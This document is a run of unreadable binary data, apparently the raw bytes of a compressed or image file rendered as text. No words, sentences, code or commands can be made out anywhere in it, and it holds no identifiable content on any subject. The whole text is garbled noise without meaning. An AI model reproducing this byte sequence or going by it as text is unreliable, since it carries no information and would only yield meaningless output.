q��|ǃXE$��t�RV]��� l߄���M5�IL�
�@gX����m�������߇�W��F�n�R1x�XKʦ�>J�����^�=�|	北�ig���8��p��,�To\�L�Z�5�c�����WѦ���W�7����ş�1�Dg���d��a��#��5�S���xOSΏQ�=i����#�i� ���ο�6������=y�N��(F��"93��@�����q撹�Yv�������;AK�� wp�x�̜7�׉w��c?wC��5E�GQ�69+ks�ѮD����iM=�2�����[Y�]�O9�$�v<Cǚ�=�n峚Ͷ�;�F)hd�Z���eh뷐~������I���t����g�o��m�R�$���i�i���<���FN8,x��EU�J�^e��8�Aٳ�� �k�/��?m]{�n�G�x4�B�X���_��y����%UbC���l�����C��(��0�����Ϙ��x���O�x7Q�]Ja[�![��Ѵ�3��T��5�BI�CÓ|�s�(|Ӽqo�����L��%�T����a\ud�=%U�s��|G��ܟ��:|fR7(>S��{�\��l��:���=Cឿ�V������l��R6i���#\UaF.��*�e��i|C�!�"{���Ա��S
�=��w<�����}ě������F�G�R12|E��B�gcd0+���Z�R��J2ND���os"F�Hw+ �P���Gi\nS�z�f�-��9I|�;�A���Ž2��߄����=(�.��-M���*�o����ۙ5����f?jV��Z��i�ioqs}~ Kp����@<�T��'��:����7����1x{�x������;h��yq��is���R	�@z6���]��I��|�'�t� $t�A�c�h�H�S�?��|7�V.�Z�_��):Mow�7�4L�̹ʱ����\q�9l��i���F�l�V9�[�6�8��z�5F�gN��i�p^	<�k�c7���#�[*:nO��ҟ"y
��	�^��d��u^�$��K,�d�`�֓�[��ݮv��nئ���=�U�"�G�|��uf��\dR�n�� <��º�}�~��3>Y�޾��Ŝ�㜐1��u��B���
t���+K�ޞl	$ѫ��"/ px9�Ҽ��9�z�jV�?:?c����J�&��?����D�8�a��?TQ�r+�5vgU^zx�K#��onC^�"�R�����	n$rF~nޙ�j�Q��8��_��v��m��9���EU� �2�?���i��E�r�Z<z��[|�m�xQ�i���7dl���};�%|?�i��@񿇍�^���Ս���y7����IW?,�$�$��0A��rm(��m���}O�~)N����]?>�g�[$e��O'�y={�MrSIU$����n��z�M$r�&�R�P�(U�y���k�
{u�9�k��"��8i=�t>�� �5|C�I���wR�N��۫tR>��O���8����{h}�b�Ūl�j��d��#a�>�+�zɳ����� �>;i�7�����]�bSR��᷶Bxh十w��p}��=GzӲ:��XP�ݟ|��</�S���5� ۇUmv�.
C�fd�t|с��*�q�Rs_YKF�m���*�N+'W�#ӿ� ���_��|�k;ii�䰷�giu!Ia2��"�B{�3�w�����G���og���u���XXx��g�|���I�x�L�EŮ�6�-5����j��h�(r	���^�&�%*+���� ���t/��8�� ��SD�� ��3s4��;�A�U�P�A�=��ͪƥ>D{���������F�[�ƙw��|Q��W��FC���kbv�� ��z��2��U��?D�֔���y��mT6���6�緭y-5��E�k���_2�PNrk��Ê����|UՌ6�~�O&���	��o�S�z��I�\��4��:�$����+8�<�n��Dc�dt�njT}����Q�h|��������&����Iι��o�3��\�B�N���ddc���S��2�B�e�� n�����4�K�7��t��ǧx�G���ɂX��Sw�r��u��>t�+=��ƪ�z�"x��$���w���wƝKR��%��aqp�Ÿ�,~s-��@�z�ϣ�x�ŏ
TW����/�V_�G�hz���O9��ܧ�3w-轱�S�UK4ztr���ʵg�/�^'�84��Xb3듃N�%��W/�[x{������!�� �s�������+Tg��O�O�)  ��N+JWg&"���4�-�u����p~��a�.S�1ȓK��F�fV�n����I�?��Ę�0�< ;�ŤL�0�L��K�j�$���EݣS��jґ�R�P!�3ڵ3�vW'n�����uIb�F��sYN��if˺��3��h��`W��h�]��v:� �߲�7��̿
���\�m�qg�9�wtː~'�n�H�i���� �?��u]7�?���9��G��Z�S^�
���� h ;���S��5P�v1�>�[M�]B;�f�cie�+y.���;	!�6�	�P�{�cg}Lk����.D"H�e���l��ݓn��~��� �C�|�.��K�SSK]6}b�[[�<�*�+/Ȭv���s�H�-�����-��/��]
�NԴ��l�+��5��NQ�a؆z���̥{顿��2G��X�-�q��Ƭn�8��s��M���s���x⦌,*��U~���{�Y����-+�����\!ͩ����xTh%�Z�heE%q�N+H���ǎ�M����X��෎19f ��ԁۨ�:�oV緀�.�������7㷎l��?��6� =��۟�ğ��՜��g����Z���"F�$%���ENI��W�$We5��ƹ�7���D�Z�|!}a����y&���=�ZI�H6�I;Ў��Q[��؜���ڡ��N��̡G�?(?��*��-E�s�?��:w¯x;ፅ�W��]g�w%YI��	!�e'��4���f�a\u)�4��XX���<���� �JĪ� ��q�]0��g%Eds��1�8��I��_)_E����h�:�ٷ���KwE{���<ړv!����J� �g�Xx�7�x�G.�wɔ��>�z��z����W(��1�w��ѧ]c���O�~98I�>��\�zw�� �k�l��}�G1_������C�#�þ]�u� ���55�爼>��r�E����ВN3�ֻ0��ݚԡ]��������V�4�g���w�}oM[�wq��)�s]�sA{��F')�]�4y�����#�$�V/D�y�up�8 1� r:��sZ۟>�W��=�p�a� ��c��i�Il�Ni�i4��I*��0�!-�~�W&'7�%dz�2�&���Ƿ|��>�և���;>u�h7[[�,���#��z��V�L�P�#h���T�K}$�ny��Z��Rع�MM�*ܩ?0������B�k���`4ə �����vA.�$7h����7����\���%���|>�F���Tg���H(�K�os���n^�b��v�q�����m�!�SP�sy���{X�8��W?3��
q�S�񖳩�O��_	y	�*�\Ny��j�f��N���<a�CX*�_áhf}����t���8ִfu(SH�~j�9��V�glX��kѣ���գ�� �4�<��'�<8��Un[�uZv[=|j�� �|��1�n+���9$|�2��>L��"��(��[t;�w����־��^�s�o�m�$6s�Kۂ"f��j�C�2}N�.����~ܣd���>�{�na�h����]ǁ�:���OC��-��1��8�>��%cWc�]���[��u+�,��c늗r�+=��巸�� �qH�H�]y��-��ܴcr3�	���5>�������?.�Ś���P]�����"ն9yS�]�w����e��rґv���;������J�ήzf���m}<�+��21�ձ���b��Qzӓ��h�5������	,��_�=G�P��7j��Z?�m5[Gi�4����X��覔ֽ�^f�c��)S�k�$!�4�5�g�~�5��0c��]*yz������|ц��+�T��=+÷� `��G��y���|2�cԍ�����_s3��"7�'�%��qIEG`z�}��%x�������p�9QϯqϵuӊQ3?^g�t��\!q��d?�����Rn��ݵ>)� ��k-㛷��(��q�v�g�JN�r�(i�v���� ^�$K,:�����ԣv���TaYZ�ϓ�ӗë��-������D�%��m8 �9�X��d*�8f�S��$��!�٣�%�����<�I��E�qww���]�z��J�w:V�a�#�'о#~�Zv��_��Þ���u۵��e��ep�'�Ѫ<np+h��^����o��T���O]����d�Qp�/�$䀸_²��ؕ�ϛ> �s�S�6
 $c��v�M�GW�X��2#�@�ZM�r��S�	����ښ4�"MV:�Ta��z�)�)� �T�(os.�it�JN��̲D�9FS�JS���R�UBjO��� �6|B����?|E�ٗXЭ�����?����>��c*S�F�ݲ�D1HT}��\hl�;Ќ�zW��+�ӍH����ە�L�X/D�7=0k�S��F�d�-Y�x�9��-,�
��c�Ӄ�ۥf��kEcyӢ��h����{���o��,�O��O�]T�Y��>���Ұ�Ʉ+�^4��	g�lӻ��mMpY�P��6��jS��X��&2rֹ���)E33�N~�� #��z���v"��8)� �vi~`���ӣ-�%�ϖ�n���7���]s���3���+ZD�@`����p�rJ�������ǥaRN�ތbC}n�BO��X�ΞE�b�6� þ��M�9�_LI�B�7B��zl͜n��G�`c����%s�qM�����k���,�oC�K<@ �ۈ�=�^�)I���RV>i��|8E���P� }+ڠڳ>w�t|�{���k��8��Knd�8$g���:�$π�?�IN����g�sژp��q��ͻ���q]8ӱ>��{�e�E����eŻV��;Q	�k��q3�֋�cĞX�i`d��^'Q�3EɔT�8]WH��V�(�@��[]��4�ʊ�G �Fh�c�b\���F}�H��]&��)7�|Oj��3�E�:{&Ew�v��EkO]	��~��k�BHdf+�X��tFQ�Y��zd77�(ۍ�	��Q� n'�ʲQ�QŴΊ�U���$�-lV�\)s����9'?�f�}��I#W�7��uy����mKsQH������Ï��ݥ���ִ��Ǌ"�����PC3 ?tMe$S���pqQ���IS�������i�=7�E�.|9�Es�j>/�ҵ���VV�����D�R���lU�6�ڸ�Ք�J�e�gL�W(�#�2oi5)���u� gݜ`��8��{��}��+�˩O��ehB�!`�������՟[Ţ�.�,aa����חQ�m�W�G����&��H����f�u���>����H���v�-?b���Ve��à�I��	�.�um��WFr�ǝ~���w�|K��&�Y�Þ�m*�Q@�f��,��?D�� ��:
��W�.^��S��� ��<���<I��]d�� ��'x�m:���t�H��I���( ��X�23��R��Y�4�8ܱ�&j�� f�u�?��u�?�ZE�3!� �5M�Hm�Z�)#��֯��GV;;���������L�M/����� �ʼ�]�<C�p�O�]�����p�!��x'ק5�MZ'����nsz�������U=�Bb�Z�6~�
�W4-��Պ�[|�qǥ]џ�d:��fX.6���L\�=L�@#A��:rM\'i�+����� ;��|w�3�����u� ���mv�}�be���}��+�}_3UR�G�#��'/t�{}�XFɗN�
���}��[m4����q���[��H�;V�c��%�)݆�l�FN$�DOm���A��������Ν��YE,d:��e{[�����;��kk�I�s���R���kEJ®�.��fٮ�=8<�B ��z�t��ϒ56��\f`l�<{ע��&�{w�Z;�Kx��N1���bn�٤v���O�i<�N@�\MH����v
0FO�C�jû1o�l���Uu@��-< ����ι���@��i��be���<���Q2��t�ש�w��Q{�˟�s�A�]N���������+�?6�6_�w>$k�[��'����9�͑ϷJ�|$��h����&y����$��sɮ����H�E�Jȉ;Gw4N�<J�wGE�ψZ����'�ac�IOqU`��7��.�
�9Ac��a�?Ƃ���~h��j�u%i�\���1��np{�Wb%S�!`�T�:69�yJ�64�]�FI%�pO�Zh�����s�|GdYC+\��}�c.Yv=�S��5�O���Y�>�y����jJĻ�C�|�a�������;�[)���)��qm~�����t�Uh�2��K�1��~�����˜���G-�R;��i�Q��ͽŽ� �)kmo7�.��}HK�$�D�[>c	�-E)/�/B�C�:��O�3�x%mt��#�e�V���y?:�d���I���«�~�r^�9��n�'#�{jꥹ�>���4�ᾰ�Uf�;d	 8���������2�L��>��0k�LW�9]JƔ��~i��A~��٤U�-��<^���=�A�xƫ+�_�'���e� �F���`T*����[�pE7̕��R\��<o�*Ծѩ��P��Yl�E��A<�#�Q��H"b{8���}+��]�uai�Sh�/ڇ�%��~ �p�u��}s�e�K�2<������F�w6� ��^�
��_V��I��|?����u��y���&����/%y=���[q��*3�@��JR���b����i�L����+B#�bd,�VIs78���\nJ3:�[�g���,��O-���/=x���ly�b��{ү!���Q\�ʼ�K)uPGNG�R�b&�4�F9� SZ3W�!��<����'s)�#�=��4�쏧����"�/�h���5!��v��S8O���Z��)L� �Z��(�C�sꏩ�<d�ْ��g�n���$�z�Nk���V�z����(�5Pv��]���V�I�N㡱`	�5+tD�ܰ�kD$c9�t��������y�N�}�����XЎ8�H�cT�C�VR%aղ;W}=�)7�-x��Fra��$c5��8��$|��OD�������{w�B*񱜦�-�5�ރw>ҙ�w�Z�y�b�ݴ>��U�!����hw	����W�RR�7u�hZ��������j�s:���1�J�3r����MR�X� �P�G^("t݌�֪��S���Hn#91�9��O
�3̭6���'����4���P�ܡ�tۚ�����X��ҫPg��t�&�5�ei݇�''�A�+���4�>���̽_��D�[\����Xc�۹��̥ucu�F�{�Ԍ�Zې�(p�i$��9T�VB��1 �1�knW`��&��'�2�R}����f�C����?�l��܏0�����Ԛs7�&����H��e0��"�SV�B�Z�.@r:�J�iܫl�	ĄHZw;φ�J�!ӕ�r��9=����>%�m;S���8g$��>�#;q�C�4���g�&�/�g?i��˶���+��**�ݶ�$��(@ �	8��w:#m�=�@�� I�����������ӱ����/�.�\<�ms��QF��m4��$��I�L}+
\�u�}���7�����!�R]����zRG��vkƹa�;�mw}	��*�W&;�͹���@�F3ב[F��U��/�oF��ľ��;���;�0��s�WTe��p��O��'I��?�X��1�
�5�DP�*?7� kM.�ˠ�72M!�.X!!H1ډ�b�
�x����)rܷ<���2� �7V���mD�lZ�%'%�����r~c�jI�D�7:�>T�M�E�y��xr�Q��k{�&�ΆD�I�do�ѫni`�=Z^�Du9F�V����|kqn�j�I>���n�$�������w�����v�"����3�����x������j�,�&����c����[ۍ�vX��k*��.uPѝ���mw�W�d���t��ޡḮ��W&{g'���y0�0N�,y��U#�r~��G�����}��<׮���ԓ�9�B9 �}i���1��v��҃k!#P9��u<}�� ��Ӱ�( �&�;�TKs���d�w�/���/�:���y��<Q�qag,q3�R��˼��8.:u~d���JL�[�W�E�������:O�4]v�T����x5-2B��Y_��f �,2�~%��,>"Q�{��e��c0Q���[8�� ��t�n:#N��*����#Jn*앬����C����pz���n8�-jS�n2���D·�cS�_4�!�#�[�$�;c���S��t/#��(�D>R0�=+���g=xՂ��/�?�-x��Ŕ�ǥvF�c���Ns����5�GWo\�a�6-�,��o��p��\�U<Mݎ�BN7G|?=�*���+uV)܏e;j}�%k���E΍z[ʷ��{����|�b���ꎈ�k�0`9 g�5您�9�kNT�9kXUq4���#�ڍ���n�
3���WJ�6��IY��_�|9�۳I�Dp�l�"�(a��_	�W��������,�m.�qxS�N���,���KC��VR�>'��s��[֤��gx�L�wob}=��0xUA�=�NU��y��<�k{oiZbGny8���ޭ���׷�O2�*G3'��	�)o�\D[��?Z��XK�N�����!��)�G��*��1�� �����c��k	F(�e�������&->)1�%�s���E̙��<��'�:����V-�e,X=�M��H$-=�Ɏ��?�BWѩ{�jWv��́� �J��9� )���E/I�Zd��;8�^ZA*	#s�#g8�p�9?���m�/Y��])bT��]�Of�V>������m�����,wch=9=���m5���o4��� ����
�mGx_��c��_��/F գIWy� ��\Ny;���ѭ��9���� |DYs��a� q�8?Z�ZU}�d�*���д��?�d*���.��?�u�uەdTn�o�7�����%9�Fܞ�z�oC)_s���&�v�� 	��Ss�Z�K{m�IkY�TfBbr�����҃4���������;�������x�K�A���?���5�R�{���Q{�#�cAr�
M�2ps�����{�����E��?aU�'Ynuo�T�P0�Ҷ�``m��I'�NiF&\֨|7��D{?����3��-c��Hf/�G=K8�Gc���zf����i|G����t��X�X�vI�{�v�ED�ЅZ<��ٟn���> �'�n���7�!��2e61΍;�X�G��0��˖�g����o��?����W��	5;�{��.&�yVw�C�c-� ,�@���Y�^=r�%>�����~�ʷ�>8�8���mx���̼�Yد9�'֝��&���*3���A�97�8с c�R��7.m
Z��S�z�w��'ws
����WB�ͷ}E���5�#⯍5/��c.�OIң��g�b�o$yB7n �``�5UՉ���?j��� g��*�����N��\h�mJ�MkD��mB��ͻO��u���,m�]�q5���+R�*�h~��8�Q�:�Ϲ��^x*+���m3v��8'#'�o�R�V��2)��}6��'�FT��R�w)7c?X����[vBr�.k�sh�qG��j��8�/%��?G�I��[\��𿋭^Y%����q�VR2#� �A�bR=9��Z7���oj1�<��+ó�!q��tq1�1Ym6�>v����L�?`����Ӱ�c� �O�w �s�Z*�D�aaJ6���|?Mo�����-��պ��Ir$0�ض~�p���sϭE������3Im����l����������8�=4=/Ԯ�#�q=��9��6�>��^Aime繺�"F�d���p)F5*>Xj�ܚ������o?\�h�u9�����.Ș�Ry#��2�>z����zY3�� |r��i��0��8����*T�<��%=npڥ��ĭ=�!'�b��QVG7�ѕ��A���}|6����ǧ�U;���s���]Bi��B"%�?�\���º�~S��\���1ʎ;�Ӽ�R���䴃�@}h��q~��*=���K�G�(\Q����V'��r3M7}I�#%�#�N�����JqZʄd�D7���f�H���]��Z=�G�|,�����b�؞��[�Ѵ D:U����PMRzab�F����e�,լ��?ԯ�.XhY�mM�����+g���ɶ̪�mV?u~bH�'i�]JH��4'�~�~)���qy�ڦ��U�Q��nOF ��Xߚ��\������z$2�p
���yZ_4`��}�۸��
�S F�⦴�d�:m�$z��~5�;�>h鎑���_F���=�"m� ��Ƿ���a�;Ha���^}Eh��Y3IE�����mf�)b�8�S�O�]��9g�/�	e2�d��i4�{u }̟N�9��� �Ԩ���>3�O�0b7:� }My�IH�	�d~j~�wq~���d��	!�m ��1����b]O
��d����<gi E�⦽<��9�9=¶3US��F;�R���t�\�P��ڽ�w��S�s"��\JʤF�s�ϴ�F6���4�GQ�'�t���s�#?�mΡ�@靎�'�"�<g|�����5�Z�� W����s{�H��e��g�Z��m����W0L���9�(�$��P���q^F%�I���'%��~Кƕyዋ���-��k���rA"5�׹�<�c��������>V�t�����{
I�|�Jrr(���\pG^:�̈�R9��Y� ׽F����`Rі�6�������J��x9 ��\�g#�����j�3	�a둃R3���N㤛������e�5|t�=�BxX��>҆��WP�å�rF�P���Ȳ��yY�8�JS��z�<mL&��z��/xS�O���~���G״�5.��J�Ԝw��"��ҩ��Δ��Я�h�OVwk�{rF+��Y'V�O���*�$s��|ό����*�ģ�ܑ�Ed�-l`j�~l��2:��R�gM*�H���f�9�Ȏ�Ia�K�5��m��a�R��9{�
�ڎ�����x*"���v=����1�U�C��8^;T�[�:���]4��;}|T����V�2<�Q�̣ O�t��^�IԨtvW�FPL��]ē,^��֐���"gc�����J���WPK���� ��~�^'����x[Rk_��v�D��Xpf�xg�ڿJ��n�
�SY��ьl���rI$�1g9�����Wh񹜤�#�J�ķ=ϭd�NbĀ�ҍ���.���C8�莅G�R��)+jsV���%Ū��B� �+e$�YRXxi?J���U�T����bj�p�$l�O��CcM����������RTlg�:慣5nH�U�p���G�0F�>n��N(�G#�q �v�� DϯZF�1� �@��I'��Ӄɝ�5����� D�����J|��*����Ue�>�4����ڙCJ�� ��n��q�Q�ҺyU���y\���\�~�?�#��E�=zC�̖[�-�6Z~���b�6t�T��_��o�/��'����i�Ɠqk�,7����c��n�����E&�%�y?q����}v TH�G��#��ס�r�?�O�U�x]������H�S��1=�z��g|1���e^GѫȞ�N
<՟�?9�,�B�C�̺Lw)�Y�i,�`�tRBA���``�odz�ў�M[�\~ȿty�����;\0�mmw�:�*�;�9*Z.�������� ����4�ƹ��,��YuK�]�f�yWX�<��J�+$��L-8��&�F�����R���{��M���H�r����vԾ[�_컫����_	-���p�\��:ZC��`G@2�Gz�+K���L��B]F�����8m��;x"XB�v����'��Ң��6����.ϝ.�C��ɯZ1�O�m6��H�,@���`�	 X #4�Ik6�9�`m��V2uBJ+�������@��uQ9�s���kv#��N�M�*���D�����ĺ?�.n�A�xGI��9����V�Է����=+�\�ݎ��*(�� ���V�fa�����y����L�I/>�	��Ť�s�g��θ�(�M�U%�S�xo4�(�:��a����C��+��i��$�����ۓ��J23p�*2�ǁ�W�KV+���Q&Ԕ�0u����d��RO<�֟3��+����s��O���4��[����䶾3������M!��vU�ۥZ����ӭO�w5�Q�.�^�E��7Qί��I�����f�qO*��9�+�kv,nѡ�w̄`��C��
�7�N�����*�����f���9}����7�������i��umN���C�B�0�}ߗ g�"��,�y�b�Z�U(�c�+X����Y�F��_�R�cJ1�ǋZ��{�>r9�<�z�R�ՑΡ$G/0�*H�R�4ћ}y�h���U�P���?y
^��xO�������n�-�ǖ�Ì�V�q�NY{�-�vy��4�Q\n-"�� Ǳ���j��]Pv���OZ�;�.���nN;Z�r�#�#�*���)=�!�ِ�T��Z0!��;B�n��*�H_�`�'��8�*����a��0��P �/��@�2

�F����5�)^��#�%0Fx�җ�M"M�j3�V'��uG�?5�z����~5RB�������KŨ�T\08�Ԣ��ئ߳2|2�]J�(�F7 �k�NȈY�菏2�?���Nǋº�w���Wr	���^fM֑�V╎�T�o4�?���Ҍ^x�^��v ~�b����iun٧I��Cg�4v��	s�8�͑   q�EwF�1�z\�t��l-��Z�(��5�2F���&ۋ�����ڍ�|.������:��UI4ve� �~����8���۝H�+ 1J�NW/tV2c���$�+3Ӗ���&����v��%�������̈���������1�j�Aʹ�
?Z��ύ�=x�o�*��Ml-��U�7ڮ�Mr7 ��т��z5�W�+hcMS�A�Q�_��~<������H4�e�;p�,�ѱ���d��s\إP�s�UtX��XxZ��5�1��Rݯ�o R�&^���鐇��b!u����C?h)N��
�h�����:��£I�2O��H!�5|�}���׶��x)�s
G3ZH3������{�-Q�w��X'2=�������pGҀ0�%��N�� aU�,Xg��*�eQY�"��&����k�D@@%���'���X����=����ٯ��&���[u���Z*�$0�=:t�\�▆բ�'Cյ�x���^�n4�OL���O������#nI�B��Q�^��֌�5�Q����� �%G��@���/�|qig�'C�]ӓ5H ��{�1�1��"�,�L�������Ҳ�֎.����>��5.��#}+��#ؽ�'����u�N.�P���7��ڝB� ×����VP�g���l{�i�Y�<�r�G�|T� ����X�KT,�H���@p�WM:\��e�5����ZZ��To��mie�[֢��Ó�
s�ףN�H��S裔P�Nvl��� ��W���u;߉���N��Ky��#F7zr�Ek�楐�-���?�_l`d�'x��>W���-��/3�5�O �;���)�>?x�o�)F��2� l~�7H hk��	ِ�kYe�;&r���X]��ٻ�����Q�Z�9�}4="���5mjmI��@ ,p����������a�ah�M�|�'l�_�
!�x7�����o�-�� �j��Ā]����={W��ԟ��Ik���j�N��S�`����~�x�+ݢ��?�Ix�i$F���B���q����%�K��F����cf�Nx�� ��޵[99-KJ��B�
p9��*b�N�-�wA��8�'��mY�@��M���5���]�%�����>o���K�oB5�w��@��!���㚫�j�֤/c�^Gl�z��sG3`<�����6��+GЊZ��DCL�Fb���eG�Lѩ2���=-�*9�+c�"��3�ϱ���2�8�Pwz� �,I������O8�a�v��^F�
���� l�20�	�v�����})j9��zw�u{}yE��,�?�fc�~8?�w'��M��z!�鿲��Wa���Zz;@�t˹1�	�g��X�n��_���xn�b����� �����k����c��Z�C������iwz~�����S���� �=+�F�S6��*^gs��X���_�� Z��[������;k�+sԝ��
Ν�Wsy��f}Ne�Ÿ��s�R8���Vs�-�C���2�7��S	Q٣f���8�*f���V���h+�2�z�<�{���j��:r�㟚���̖^�ӝ�R�[�I�I�Ԋٗ+ے>n��� ����m{���-�� �� ���SȖ�OלK,���mІ�v�� �����pQ�,T\��9�NM=x�V���ť��/c�=>MB����7r�c��L��
:�wW���)Ш�Q�Rs�Qu_��� <C�~2��_���ַ&�{k��w�d$0�A�� v���U���X})(�:���K/�nn�-��[u��(�9���� .2H�׋Y�ӣ%ds�Hx��x�b\~���)�nq�QW�MݙbSh�vQUF ��{נ�=Eu1���`f� ��w<␜uС���e�`:悋v�ӕ 9h���kp0o"m��P� �y�"Rv�Ż�A�>�-6$��:_�?���������x�M�����d����&��$PI(VHs��Q�pH$�|L��RF�z|�|��������u�_�C{*%��y�پ��[F�V� �� �$�g�������C��Q[u<�kv݅���^�+9yb�7>|B���?i�����G״[��ӵW�Fè=�H����Ee_U'Jz�t�+KYMt?u��� �T ���o���&�n_��`%ڌyfs��O,�z2pr0O���CS-��U��?F�3:X�v�H�"���GBH�>���I-S�� �|9o��=��&]�q��8�sZ8�Ѩ���?h� ��I�y�g*�ꛔ��?�V��K�8�����ǅ���o����k�r*�ÀTz���F�i����׏˨�S�h߫0�e���{	<9sи�!�=�q�qZ,EH�uSY}Xs��ek�ٮkfH􇓩-"����,]T��2����c����HiI�E������U^����՛�4�1���D~�߳ԟ��x��L�ڮ�Mƫ#�B�����;�=+�l]L���Q��6�=f���;㧎��c|O�<a�#��w�VP
B	X���~u��C�����sL�,�G"I�s�Ղ��h5c̜eb���\�B����Ut��ks�Z�մqXi3��X�N�}�oz�I\£����t�4�Qn7rːI�Z�RM��L��F��a�Nq���W�ڹ)�h�^FT�)a���[�.Y1�i�pM����aOZ5�orX�?qc �x����e q�,�i�Iҡi�q+��H�� t�Q�~�	���ۉ���vO�0��,Õ����{1��C��dm�l�Y��$F�B�T�6v�eL��8��=��s��Ta	�E��2}h�dFl�'�%�ߜ'�_^(��Dm�Qf#z�% |Qf;2}
�r��^>��C��\Q�.�:/�����j�1mܯ����d�q(�J�9��x��O��7���1��|	���F��^�#G�I�m���:E�6��\Ȫ�����6�"�ck���A�F�P�܋��w�k� ]�Z����h���{k���4a��!��	# ���4��}K��{��O���|����m?�
���ρ��9��������<aW!<�0y�g<���1����r����:���|O�C�5?�+C��<#�_.��?j+n4��%kY�eߕ�Vte'��Ԭm>k�I`��X�~�_<+}o�����]4ȶ���Xq��㯽uS�i����V'��-y���^�N���/�H'[FG��l�`s����O���&�Hn{��O����Y[\�[��[�G���A'�J�;��TT�\�����8WM��`���pk�8Ԑ4Q1[� {-��s����G�G�R-.sοj(��/�� t��d}R�C�>�j��.���U��EmN��|'�J2�Q�+S����Oh���W�NR�N��b�[�_����$qCjR\� ��p�r� ץ&���r��ݍ�~��6|W;Ou�]��k�XDr]2z���חY$Mz��_���¿�� izu�Wa5Dg�2$�'�2��R3�[�����w�cףU{/�P���d(T$ #��v�,,y����0�$C�N�(�u�1��r��i��P�M@#��A�˘�;m�������h���k�2#�br�nv)�qn��Ky��J�v&�z7�'�J�7�]xS�O�u�m>�Mk�u�^X-�V�%��������ұ�E�4�ݝX9F5�}�ϊ�5�O�g�^%�o�� �t��l~ͩ��DY���߸mwn;W�����/yX�ƥNh�Ep������k�rOC���N��A<�r��u7�	�� �*���|S�y��#X��RM?R����H=pz<H#��a��9+���j��A���� �i� �Jm?j� š�K���|c���������"^|��$�O��:~=�����|���؏��O��]���$�|�Goz�RIΛZ����5;I,�mRxd�9T2��4���E:��$��y_�?g��'P��˻p��P�q��몝kD�<TT��{J=���|a�}ܶ�ʪ|��7g=��J:�֎o�Qѵ�}�|6�u+@����)���}v��iP��#&��o�|�[�҄���Co{{�%��d�5���v�p��N1r�]_��e�?��?���Sb����7�XFq��5�QK�����R�\�?-59齀�+�zPI$����#:�H!L����5�(�+Xƿqkݳ�U<��#��*���z�$R��o�g���.]�!d`�"��Q�Ñ�Z�EkȋvRz���<��ި�S����:�(Qǌ��'�@v��UOV\(�̽��{�$�.�U��||�#���K�/xЋ����{#d��ʚH��.�/�2�K,�d�yjT�j}�G2�?cʈnt9X?�~p	ǚ���� ��ޭ8�c(6�P�IX���"�Lǰ���a��Q�>�BO��UT�
	ܠ������Ѡ{9���$(B����x?=�phd�2�&\H�02��?7��(�I�d2i�+.I��g�{�p�dri��姟8g}ݱ��S�I���\��l�QYn���1=�ؽe�3D�a�b= �y8��ݏ�I't�K� �぀I'��f9Nv:*d]YLӂ�����n4�OtLd��:�I��+8\���W,{�6t:t�,�����(��\��� ��L�I�8|�=�zQ8�|�>��ti���`8H��~k؊�'��Ͼ|k��:�L��\���+�M�X�p� �G�W�C,&"�اe@�\�^� 4���y�L����w�
�
�jz���U�5�[�n0J�mXߖ�;I^���We�c�R1����>/Y��şu��+�����m��.��;w�H���%�E��I�R �|,qST۲Z�b�=_iSS��sK���k�KL�����cy �nb[��%^�tU��b*(�iXg	+����?O�<=�Y�i�6�u(��Q��c��Q���?u��q^d�s�=+�����v��fB0#f$�N*�(�(�x����>�]VbBw����ՙ�e?hld�t�hV�pn6g�@?ց(�2�Ԋ��PCt�ԠJɸ��X��ځ��*�((�M4���S��|7̸�p;��rtn�|�F�.I\��	���&�ޣm�s�H����4hI�x��74!W�3$lJ���pV���ݙ�w����_�q��H�N2G{w���⽏;?Cኮ2�g�7��Z��C�1�f�2��c�k�gVW���F͹-�P��X�aE2��8���lyu)8�q��p��>�֔�8�����|�Ns�Z:jfќ��;� [J�c��c޳t�Y�����>˩iZ]� �3O �e��5�OuY�_i�ϟ��3�o�:j0��2��
0�<���^�� ��#�������[�]Ï�}�k���l�Y��s��InBañOa]��	�b_���u��λm��t
����^j�c��'��C�@P�x�A�1Q��W��v[i�����|�K6� ����?Z����4��#pV�b�F�T�#�� �ZR��rKB�h6�(*����J��A��^y��p�e���ܜ?\
NM����egz�>S���1�^� JF�]Z�KB��9�I ����9�D{+�fϠ��#��w��?_J=���6�I8Q�h�͇��U�1n퓻r����R���&Es�8c+(}�3�ev����"T�w)���Lk��9�ʏmm��	4���	� |۳�ګ�,�ѻ�.��3j��m���ɐ{��מ,�Q�Y��H23|��Ӎ�1�מ�>^ƕ���# s򎆣P�6�y��>Y�W����h�,γ��L���7�yѩ:�U��0���,:��I�Sz���ĭ��v\��?(��]�l;|~�+<7���ɺ�z
�!�'��>��{�xf����q�ʑ�k�_�a� ��%�SZ���E#��o�5A�6��'���M����}5O��kk;={�t���"&��y��G�&�[�2�N+ins��V�>~�=��{�D��&��dv�5�'�T�`$r,L�f���	CUN��;�z�c�v|���\{�E�j��l�ʩ�WabX� ����`WH�Z��{&�F��>#��uE�m��D�0H0D2G�8#����r8%3ѓ\�����	�I.HfWI�I9��{ks�~�vJP3�w�ynf4��'����+2�r�.Ur�>	�J4u�%b�$��R��[���M��1�V!Q�I�"�c+��Z$�"�Ml�K�H��F~ S�ϥN��B[����4jhW�"�bv��)�t�ie�����k����:OS�o���_��|cӮ��)�QX�`��LW�gԽ��i�Եt���R��H��d�cV;zr:���*4~��Q�5�ͼK=����Bg�]��YR�:�Ɩ�5�鼷��~u�Q�&��
�v׺n��er�OÊ�"�q�8�r�櫧,NZ�w�D�SoshҔZ�<��z�Z����C	l[{�O�\��v�}_M:M�8� �L�S�\�Wkv���X~�GLm�g���h�ŧ1��t�Se�p����{/?����KmI��-�����29~ʿ��oM;�Z\����C�kw�~%�>e���I;�OA�� `���zT�&�{Ӥo޴x%*�����
�2����
���<��v�&�
��ң0<�������WW�Fn��c���c�ahb\���:Q��D�**�'Mv��Cy�P��ҦI�x��l����m� c��S����4�K����������fi�"&A��������i܆�fI$�����h��&�{�<�rU�7w��J����!o��l���Bzħ%���6�=��E�R���O0-���Z-���Y;j���*�NQ[CH���k��y����2�>c���Ƹ�O�լhiS���v0���N�dt:t�6��Ii4�#'���� �F��GU���F��8�I��
